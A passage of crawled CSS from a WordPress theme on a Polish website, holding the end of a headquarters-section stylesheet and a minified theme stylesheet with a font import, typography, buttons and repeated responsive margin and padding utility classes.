370px){.headquarters__box-content{padding:30px}}.headquarters__color-header{display:block;color:#335eea}.headquarters__address{display:flex;flex-flow:column;padding-top:32px}.headquarters__contact-details{display:flex;flex-flow:column;padding-top:32px}.headquarters__opening-hours{display:block;padding-top:40px}.headquarters__button-maps{margin-top:64px}

/*# sourceMappingURL=main.css.map */

.headquarters__contact-details {
    color: #335eea;
}

--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/css/style.css
body_size: 7910
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600&display=swap");:root{font-family:"Montserrat",sans-serif;color:#0F0F0F;font-size:1.07em}img{max-width:100%;-o-object-fit:cover;object-fit:cover}a{color:inherit;text-decoration:none}a:hover{color:inherit;text-decoration:none}input{border:inherit;color:inherit}.logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.logo-wrap__images{-o-object-fit:cover;object-fit:cover;height:187px}.primary-button{position:relative;height:48px;padding:8px 16px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden;background-color:#335eea;color:#fff;border:none;border-radius:8px;font-weight:400;cursor:pointer;transition:0.3s linear transform,0.3s linear box-shadow}.primary-button:hover{color:#fff;-webkit-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0px -3px 16px 0px #b3b2b2}.button-arrow-right{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:contain;width:15px;height:15px;margin:0 0 -3px 8px}.section-wrapper{margin-top:112px}@media (max-width: 1000px){.section-wrapper{margin-top:48px}}.section-wrapper-AddColor{padding-top:112px;background-color:#f1f4f8}@media (max-width: 1000px){.section-wrapper-AddColor{padding-top:48px}}.section-wrapper-gradient{padding-top:112px;background:linear-gradient(to bottom, #f9fbfd 0, #fff 100%)}@media (max-width: 1000px){.section-wrapper-gradient{padding-top:48px}}.section-color{background-color:#f1f4f8}.rotate-wrap__images{box-shadow:0px -3px 16px 0px #b3b2b2;border-radius:8px}.global-icon{display:block;width:64px}.box-centered{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-bottom:24px}.box-centered__text{text-align:center}.global-flex-center{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:column;flex-flow:column}.list-information{padding:0}.list-information__items{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;list-style:none;margin-bottom:8px}.list-information__items:last-child{margin-bottom:0}.list-information__items-iacon{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;width:20px;height:20px;margin-right:16px;background-color:#f1f4f8;border-radius:100%}.list-information__items-iacon::before{content:'';display:inline-block;width:10px;height:10px;background:url(../images/icons/check.svg) center center no-repeat;background-size:cover}.rounded-box,.rounded-box--white{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;text-transform:uppercase;display:inline-block}.rounded-box--white{background-color:#fff}@media (max-width: 1200px){.rounded-box,.rounded-box--white{font-size:.7em !important}}.wrap-images{padding-left:64px}.wrap-images img{border-radius:8px}@media (max-width: 1400px){.wrap-images{height:100%}}@media (max-width: 1200px){.wrap-images{padding-left:20px}}.wrap-images-right{padding-right:64px}.wrap-images-right img{border-radius:8px}@media (max-width: 1400px){.wrap-images-right{height:100%}}@media (max-width: 1200px){.wrap-images-right{padding-right:20px}}h1{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:2.35em}@media (max-width: 1200px){h1{font-size:2.30em}}@media (max-width: 992px){h1{font-size:2.10em}}@media (max-width: 500px){h1{font-size:1.80em}}h2{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.75em}@media (max-width: 1200px){h2{font-size:1.45em}}@media (max-width: 992px){h2{font-size:1.30em}}h3{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.35em;margin-bottom:8px}h4{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1em}.header-text_underline{display:block;color:#335eea}.paragraph-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0}@media (max-width: 1200px){.paragraph-text{font-size:.92em}}.paragraph-text-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500}@media (max-width: 1200px){.paragraph-text-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-bold{font-size:.90em}}.paragraph-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor{font-size:.92em}}.paragraph-text-addColor-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-addColor-bold{font-size:.90em}}.paragraf-margin{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;margin-bottom:40px}@media (max-width: 1200px){.paragraf-margin{font-size:.92em}}.small-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;font-size:.59em}@media (max-width: 1200px){.small-text{font-size:.92em}}@media (max-width: 1200px){.small-text{font-size:.94em}}@media (max-width: 999px){.small-text{font-size:.90em}}.small-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690;font-size:.59em}@media (max-width: 1200px){.small-text-addColor{font-size:.92em}}@media (max-width: 1200px){.small-text-addColor{font-size:.94em}}@media (max-width: 999px){.small-text-addColor{font-size:.90em}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 1px) and (max-width: 557px){.m-xs-0{margin:0px}.mb-xs-0{margin-bottom:0px}.mt-xs-0{margin-top:0px}.ml-xs-0{margin-left:0px}.mr-xs-0{margin-right:0px}.p-xs-0{padding:0px}.pb-xs-0{padding-bottom:0px}.pt-xs-0{padding-top:0px}.pl-xs-0{padding-left:0px}.pr-xs-0{padding-right:0px}.m-xs-1{margin:8px}.mb-xs-1{margin-bottom:8px}.mt-xs-1{margin-top:8px}.ml-xs-1{margin-left:8px}.mr-xs-1{margin-right:8px}.p-xs-1{padding:8px}.pb-xs-1{padding-bottom:8px}.pt-xs-1{padding-top:8px}.pl-xs-1{padding-left:8px}.pr-xs-1{padding-right:8px}.m-xs-2{margin:16px}.mb-xs-2{margin-bottom:16px}.mt-xs-2{margin-top:16px}.ml-xs-2{margin-left:16px}.mr-xs-2{margin-right:16px}.p-xs-2{padding:16px}.pb-xs-2{padding-bottom:16px}.pt-xs-2{padding-top:16px}.pl-xs-2{padding-left:16px}.pr-xs-2{padding-right:16px}.m-xs-3{margin:24px}.mb-xs-3{margin-bottom:24px}.mt-xs-3{margin-top:24px}.ml-xs-3{margin-left:24px}.mr-xs-3{margin-right:24px}.p-xs-3{padding:24px}.pb-xs-3{padding-bottom:24px}.pt-xs-3{padding-top:24px}.pl-xs-3{padding-left:24px}.pr-xs-3{padding-right:24px}.m-xs-4{margin:32px}.mb-xs-4{margin-bottom:32px}.mt-xs-4{margin-top:32px}.ml-xs-4{margin-left:32px}.mr-xs-4{margin-right:32px}.p-xs-4{padding:32px}.pb-xs-4{padding-bottom:32px}.pt-xs-4{padding-top:32px}.pl-xs-4{padding-left:32px}.pr-xs-4{padding-right:32px}.m-xs-5{margin:40px}.mb-xs-5{margin-bottom:40px}.mt-xs-5{margin-top:40px}.ml-xs-5{margin-left:40px}.mr-xs-5{margin-right:40px}.p-xs-5{padding:40px}.pb-xs-5{padding-bottom:40px}.pt-xs-5{padding-top:40px}.pl-xs-5{padding-left:40px}.pr-xs-5{padding-right:40px}.m-xs-6{margin:48px}.mb-xs-6{margin-bottom:48px}.mt-xs-6{margin-top:48px}.ml-xs-6{margin-left:48px}.mr-xs-6{margin-right:48px}.p-xs-6{padding:48px}.pb-xs-6{padding-bottom:48px}.pt-xs-6{padding-top:48px}.pl-xs-6{padding-left:48px}.pr-xs-6{padding-right:48px}.m-xs-7{margin:56px}.mb-xs-7{margin-bottom:56px}.mt-xs-7{margin-top:56px}.ml-xs-7{margin-left:56px}.mr-xs-7{margin-right:56px}.p-xs-7{padding:56px}.pb-xs-7{padding-bottom:56px}.pt-xs-7{padding-top:56px}.pl-xs-7{padding-left:56px}.pr-xs-7{padding-right:56px}.m-xs-8{margin:64px}.mb-xs-8{margin-bottom:64px}.mt-xs-8{margin-top:64px}.ml-xs-8{margin-left:64px}.mr-xs-8{margin-right:64px}.p-xs-8{padding:64px}.pb-xs-8{padding-bottom:64px}.pt-xs-8{padding-top:64px}.pl-xs-8{padding-left:64px}.pr-xs-8{padding-right:64px}.m-xs-9{margin:72px}.mb-xs-9{margin-bottom:72px}.mt-xs-9{margin-top:72px}.ml-xs-9{margin-left:72px}.mr-xs-9{margin-right:72px}.p-xs-9{padding:72px}.pb-xs-9{padding-bottom:72px}.pt-xs-9{padding-top:72px}.pl-xs-9{padding-left:72px}.pr-xs-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 557px) and (max-width: 768px){.m-sm-0{margin:0px}.mb-sm-0{margin-bottom:0px}.mt-sm-0{margin-top:0px}.ml-sm-0{margin-left:0px}.mr-sm-0{margin-right:0px}.p-sm-0{padding:0px}.pb-sm-0{padding-bottom:0px}.pt-sm-0{padding-top:0px}.pl-sm-0{padding-left:0px}.pr-sm-0{padding-right:0px}.m-sm-1{margin:8px}.mb-sm-1{margin-bottom:8px}.mt-sm-1{margin-top:8px}.ml-sm-1{margin-left:8px}.mr-sm-1{margin-right:8px}.p-sm-1{padding:8px}.pb-sm-1{padding-bottom:8px}.pt-sm-1{padding-top:8px}.pl-sm-1{padding-left:8px}.pr-sm-1{padding-right:8px}.m-sm-2{margin:16px}.mb-sm-2{margin-bottom:16px}.mt-sm-2{margin-top:16px}.ml-sm-2{margin-left:16px}.mr-sm-2{margin-right:16px}.p-sm-2{padding:16px}.pb-sm-2{padding-bottom:16px}.pt-sm-2{padding-top:16px}.pl-sm-2{padding-left:16px}.pr-sm-2{padding-right:16px}.m-sm-3{margin:24px}.mb-sm-3{margin-bottom:24px}.mt-sm-3{margin-top:24px}.ml-sm-3{margin-left:24px}.mr-sm-3{margin-right:24px}.p-sm-3{padding:24px}.pb-sm-3{padding-bottom:24px}.pt-sm-3{padding-top:24px}.pl-sm-3{padding-left:24px}.pr-sm-3{padding-right:24px}.m-sm-4{margin:32px}.mb-sm-4{margin-bottom:32px}.mt-sm-4{margin-top:32px}.ml-sm-4{margin-left:32px}.mr-sm-4{margin-right:32px}.p-sm-4{padding:32px}.pb-sm-4{padding-bottom:32px}.pt-sm-4{padding-top:32px}.pl-sm-4{padding-left:32px}.pr-sm-4{padding-right:32px}.m-sm-5{margin:40px}.mb-sm-5{margin-bottom:40px}.mt-sm-5{margin-top:40px}.ml-sm-5{margin-left:40px}.mr-sm-5{margin-right:40px}.p-sm-5{padding:40px}.pb-sm-5{padding-bottom:40px}.pt-sm-5{padding-top:40px}.pl-sm-5{padding-left:40px}.pr-sm-5{padding-right:40px}.m-sm-6{margin:48px}.mb-sm-6{margin-bottom:48px}.mt-sm-6{margin-top:48px}.ml-sm-6{margin-left:48px}.mr-sm-6{margin-right:48px}.p-sm-6{padding:48px}.pb-sm-6{padding-bottom:48px}.pt-sm-6{padding-top:48px}.pl-sm-6{padding-left:48px}.pr-sm-6{padding-right:48px}.m-sm-7{margin:56px}.mb-sm-7{margin-bottom:56px}.mt-sm-7{margin-top:56px}.ml-sm-7{margin-left:56px}.mr-sm-7{margin-right:56px}.p-sm-7{padding:56px}.pb-sm-7{padding-bottom:56px}.pt-sm-7{padding-top:56px}.pl-sm-7{padding-left:56px}.pr-sm-7{padding-right:56px}.m-sm-8{margin:64px}.mb-sm-8{margin-bottom:64px}.mt-sm-8{margin-top:64px}.ml-sm-8{margin-left:64px}.mr-sm-8{margin-right:64px}.p-sm-8{padding:64px}.pb-sm-8{padding-bottom:64px}.pt-sm-8{padding-top:64px}.pl-sm-8{padding-left:64px}.pr-sm-8{padding-right:64px}.m-sm-9{margin:72px}.mb-sm-9{margin-bottom:72px}.mt-sm-9{margin-top:72px}.ml-sm-9{margin-left:72px}.mr-sm-9{margin-right:72px}.p-sm-9{padding:72px}.pb-sm-9{padding-bottom:72px}.pt-sm-9{padding-top:72px}.pl-sm-9{padding-left:72px}.pr-sm-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 768px) and (max-width: 992px){.m-md-0{margin:0px}.mb-md-0{margin-bottom:0px}.mt-md-0{margin-top:0px}.ml-md-0{margin-left:0px}.mr-md-0{margin-right:0px}.p-md-0{padding:0px}.pb-md-0{padding-bottom:0px}.pt-md-0{padding-top:0px}.pl-md-0{padding-left:0px}.pr-md-0{padding-right:0px}.m-md-1{margin:8px}.mb-md-1{margin-bottom:8px}.mt-md-1{margin-top:8px}.ml-md-1{margin-left:8px}.mr-md-1{margin-right:8px}.p-md-1{padding:8px}.pb-md-1{padding-bottom:8px}.pt-md-1{padding-top:8px}.pl-md-1{padding-left:8px}.pr-md-1{padding-right:8px}.m-md-2{margin:16px}.mb-md-2{margin-bottom:16px}.mt-md-2{margin-top:16px}.ml-md-2{margin-left:16px}.mr-md-2{margin-right:16px}.p-md-2{padding:16px}.pb-md-2{padding-bottom:16px}.pt-md-2{padding-top:16px}.pl-md-2{padding-left:16px}.pr-md-2{padding-right:16px}.m-md-3{margin:24px}.mb-md-3{margin-bottom:24px}.mt-md-3{margin-top:24px}.ml-md-3{margin-left:24px}.mr-md-3{margin-right:24px}.p-md-3{padding:24px}.pb-md-3{padding-bottom:24px}.pt-md-3{padding-top:24px}.pl-md-3{padding-left:24px}.pr-md-3{padding-right:24px}.m-md-4{margin:32px}.mb-md-4{margin-bottom:32px}.mt-md-4{margin-top:32px}.ml-md-4{margin-left:32px}.mr-md-4{margin-right:32px}.p-md-4{padding:32px}.pb-md-4{padding-bottom:32px}.pt-md-4{padding-top:32px}.pl-md-4{padding-left:32px}.pr-md-4{padding-right:32px}.m-md-5{margin:40px}.mb-md-5{margin-bottom:40px}.mt-md-5{margin-top:40px}.ml-md-5{margin-left:40px}.mr-md-5{margin-right:40px}.p-md-5{padding:40px}.pb-md-5{padding-bottom:40px}.pt-md-5{padding-top:40px}.pl-md-5{padding-left:40px}.pr-md-5{padding-right:40px}.m-md-6{margin:48px}.mb-md-6{margin-bottom:48px}.mt-md-6{margin-top:48px}.ml-md-6{margin-left:48px}.mr-md-6{margin-right:48px}.p-md-6{padding:48px}.pb-md-6{padding-bottom:48px}.pt-md-6{padding-top:48px}.pl-md-6{padding-left:48px}.pr-md-6{padding-right:48px}.m-md-7{margin:56px}.mb-md-7{margin-bottom:56px}.mt-md-7{margin-top:56px}.ml-md-7{margin-left:56px}.mr-md-7{margin-right:56px}.p-md-7{padding:56px}.pb-md-7{padding-bottom:56px}.pt-md-7{padding-top:56px}.pl-md-7{padding-left:56px}.pr-md-7{padding-right:56px}.m-md-8{margin:64px}.mb-md-8{margin-bottom:64px}.mt-md-8{margin-top:64px}.ml-md-8{margin-left:64px}.mr-md-8{margin-right:64px}.p-md-8{padding:64px}.pb-md-8{padding-bottom:64px}.pt-md-8{padding-top:64px}.pl-md-8{padding-left:64px}.pr-md-8{padding-right:64px}.m-md-9{margin:72px}.mb-md-9{margin-bottom:72px}.mt-md-9{margin-top:72px}.ml-md-9{margin-left:72px}.mr-md-9{margin-right:72px}.p-md-9{padding:72px}.pb-md-9{padding-bottom:72px}.pt-md-9{padding-top:72px}.pl-md-9{padding-left:72px}.pr-md-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 992px) and (all){.m-lg-0{margin:0px}.mb-lg-0{margin-bottom:0px}.mt-lg-0{margin-top:0px}.ml-lg-0{margin-left:0px}.mr-lg-0{margin-right:0px}.p-lg-0{padding:0px}.pb-lg-0{padding-bottom:0px}.pt-lg-0{padding-top:0px}.pl-lg-0{padding-left:0px}.pr-lg-0{padding-right:0px}.m-lg-1{margin:8px}.mb-lg-1{margin-bottom:8px}.mt-lg-1{margin-top:8px}.ml-lg-1{margin-left:8px}.mr-lg-1{margin-right:8px}.p-lg-1{padding:8px}.pb-lg-1{padding-bottom:8px}.pt-lg-1{padding-top:8px}.pl-lg-1{padding-left:8px}.pr-lg-1{padding-right:8px}.m-lg-2{margin:16px}.mb-lg-2{margin-bottom:16px}.mt-lg-2{margin-top:16px}.ml-lg-2{margin-left:16px}.mr-lg-2{margin-right:16px}.p-lg-2{padding:16px}.pb-lg-2{padding-bottom:16px}.pt-lg-2{padding-top:16px}.pl-lg-2{padding-left:16px}.pr-lg-2{padding-right:16px}.m-lg-3{margin:24px}.mb-lg-3{margin-bottom:24px}.mt-lg-3{margin-top:24px}.ml-lg-3{margin-left:24px}.mr-lg-3{margin-right:24px}.p-lg-3{padding:24px}.pb-lg-3{padding-bottom:24px}.pt-lg-3{padding-top:24px}.pl-lg-3{padding-left:24px}.pr-lg-3{padding-right:24px}.m-lg-4{margin:32px}.mb-lg-4{margin-bottom:32px}.mt-lg-4{margin-top:32px}.ml-lg-4{margin-left:32px}.mr-lg-4{margin-right:32px}.p-lg-4{padding:32px}.pb-lg-4{padding-bottom:32px}.pt-lg-4{padding-top:32px}.pl-lg-4{padding-left:32px}.pr-lg-4{padding-right:32px}.m-lg-5{margin:40px}.mb-lg-5{margin-bottom:40px}.mt-lg-5{margin-top:40px}.ml-lg-5{margin-left:40px}.mr-lg-5{margin-right:40px}.p-lg-5{padding:40px}.pb-lg-5{padding-bottom:40px}.pt-lg-5{padding-top:40px}.pl-lg-5{padding-left:40px}.pr-lg-5{padding-right:40px}.m-lg-6{margin:48px}.mb-lg-6{margin-bottom:48px}.mt-lg-6{margin-top:48px}.ml-lg-6{margin-left:48px}.mr-lg-6{margin-right:48px}.p-lg-6{padding:48px}.pb-lg-6{padding-bottom:48px}.pt-lg-6{padding-top:48px}.pl-lg-6{padding-left:48px}.pr-lg-6{padding-right:48px}.m-lg-7{margin:56px}.mb-lg-7{margin-bottom:56px}.mt-lg-7{margin-top:56px}.ml-lg-7{margin-left:56px}.mr-lg-7{margin-right:56px}.p-lg-7{padding:56px}.pb-lg-7{padding-bottom:56px}.pt-lg-7{padding-top:56px}.pl-lg-7{padding-left:56px}.pr-lg-7{padding-right:56px}.m-lg-8{margin:64px}.mb-lg-8{margin-bottom:64px}.mt-lg-8{margin-top:64px}.ml-lg-8{margin-left:64px}.mr-lg-8{margin-right:64px}.p-lg-8{padding:64px}.pb-lg-8{padding-bottom:64px}.pt-lg-8{padding-top:64px}.pl-lg-8{padding-left:64px}.pr-lg-8{padding-right:64px}.m-lg-9{margin:72px}.mb-l